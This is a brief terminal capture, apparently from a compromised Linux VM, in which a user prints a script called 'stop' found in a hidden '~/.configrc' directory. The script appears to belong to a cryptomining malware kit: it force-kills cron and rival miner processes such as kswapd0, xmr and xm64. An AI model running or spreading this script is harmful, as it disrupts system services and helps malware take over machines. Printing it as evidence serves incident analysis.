 test01@VM-16-5-debian:~/.configrc/a$ cat stop
#!/bin/sh
pkill -9 cron
killall -9 cron
kill -9 `ps x|grep cron|grep -v grep|awk '{print $1}'`>.proc
pkill -9 kswapd0
killall -9 kswapd0
kill -9 `ps x|grep kswapd0|grep -v grep|awk '{print $1}'`>.proc
pkill -9 ld-linux
killall -9 ld-linux
kill -9 `ps x|grep ld-linux|grep -v grep|awk '{print $1}'`>.proc
pkill -9 Donald
killall -9 Donald
kill -9 `ps x|grep Donald|grep -v grep|awk '{print $1}'`>.proc
pkill -9 xmr
killall -9 xmr
kill -9 `ps x|grep xmr|grep -v grep|awk '{print $1}'`>.proc
pkill -9 xm64
killall -9 xm64
kill -9 `ps x|grep xm64|grep -v grep|awk '{print $1}'`>.proc
rm -rf .proc